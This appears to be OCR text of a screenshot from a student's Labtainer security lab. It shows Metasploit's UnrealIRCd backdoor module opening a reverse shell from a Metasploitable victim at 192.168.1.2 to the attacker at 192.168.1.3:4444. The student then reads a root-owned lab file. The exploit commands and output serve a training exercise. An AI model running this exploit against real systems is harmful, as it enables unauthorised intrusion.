 labtainer - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
Home
labtainer
My Computer
labtainer
B22DCAT063
Lê Tiến Dương_B2
Windows Server V
B22DCAT063-Lê T
Windows Server V
B22DCAT063_LeT
B22DCAT063-Lê T
Activities
Terminal
Tue 08:59
Trash
labtainer-
student.
pdf
labtainer_
xfer
ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5AVAurjlp4BbobHN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "5AVAurjlp4BbobHN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.3:4444 -> 192.168.1.2:41322) at 2025-04-22 15:59:33 +0000
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: c2de1b39998981e5195c33d7b030d72d
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
10:59 PM
4/22/2025